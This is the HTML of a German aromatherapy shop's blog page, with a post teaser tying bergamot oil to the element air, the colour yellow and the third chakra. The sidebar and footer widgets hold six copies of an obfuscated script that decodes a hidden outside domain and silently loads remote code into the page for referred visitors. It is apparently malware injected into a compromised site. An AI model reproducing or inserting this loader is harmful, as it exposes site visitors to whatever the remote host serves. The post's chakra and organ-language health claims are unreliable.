					<h3 class='post-title tag-page-post-type-title '>Beiträge</h3><article class="post-entry post-entry-type-standard post-entry-2748 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-2748 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-aengste category-aetherische-oele category-beitraege category-chakren category-duft category-emotionen category-farben tag-alu-glas-inhalierstifte tag-angst tag-aengste tag-atem tag-aetherische-oele tag-bauchgefuehl tag-bergamotte tag-brustkorb tag-freiheit tag-gefuehle tag-gelb tag-inhalierstifte tag-inuition tag-kommunikation tag-lichtbringer tag-luft tag-mut tag-mutlosigkeit tag-nerven tag-nervensystem tag-petitgrain-oel tag-psyche tag-rauchen tag-wille tag-yang tag-yin tag-zuversicht"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/bergamotte-oel-schenk-mir-das-licht-der-freiheit-und-die-noetige-zuversicht/' class='small-preview'  title="DSC_1806Bergamotte"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2017/05/DSC_1806Bergamotte-180x180.jpg" class="wp-image-2761 avia-img-lazy-loading-2761 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Bergamotte Öl &#8211; schenk mir das Licht der Freiheit und die nötige Zuversicht!"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/bergamotte-oel-schenk-mir-das-licht-der-freiheit-und-die-noetige-zuversicht/" rel="bookmark" title="Permanenter Link zu: Bergamotte Öl &#8211; schenk mir das Licht der Freiheit und die nötige Zuversicht!">Bergamotte Öl &#8211; schenk mir das Licht der Freiheit und die nötige Zuversicht!<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-05-19T09:50:41+02:00" >19. Mai 2017</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/bergamotte-oel-schenk-mir-das-licht-der-freiheit-und-die-noetige-zuversicht/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.inhalierstifte.com/category/aengste/" rel="tag">Ängste</a>, <a href="https://www.inhalierstifte.com/category/aetherische-oele/" rel="tag">ätherische Öle</a>, <a href="https://www.inhalierstifte.com/category/beitraege/" rel="tag">Beiträge</a>, <a href="https://www.inhalierstifte.com/category/chakren/" rel="tag">Chakren</a>, <a href="https://www.inhalierstifte.com/category/duft/" rel="tag">Duft</a>, <a href="https://www.inhalierstifte.com/category/emotionen/" rel="tag">Emotionen</a>, <a href="https://www.inhalierstifte.com/category/farben/" rel="tag">Farben</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: left;">Die Bergamotte (Citrus bergamia) ist dem Element Luft, der Farbe Gelb und den 3. Chakra zugeordnet.</p>
<p>Das Element Luft brauchen wir um zu leben, ohne eine Ein- und Ausatmung kein Leben. Ohne Luft keine Kommunikation, ohne Mut und mit Lethargie eine schlechte Körperhaltung. Unsere Lunge hängt Organsprachlich mit der Kommunikation und der Angst in Verbindung. Wer sich schon mal an etwas verschluckt hat kennt vielleicht die existientelle Angst vor den ersticken, auch  Asthma-Patienten kennen dieses Gefühl.<br />
 <a href="https://www.inhalierstifte.com/bergamotte-oel-schenk-mir-das-licht-der-freiheit-und-die-noetige-zuversicht/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/05/DSC_1806Bergamotte.jpg</span>
						<span itemprop='height'>2592</span>
						<span itemprop='width'>3872</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-05-19T09:50:41+02:00" >2017-05-19 09:50:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-05-31 10:21:45</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Bergamotte Öl &#8211; schenk mir das Licht der Freiheit und die nötige Zuversicht!</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-27 19:15:05 by W3 Total Cache
-->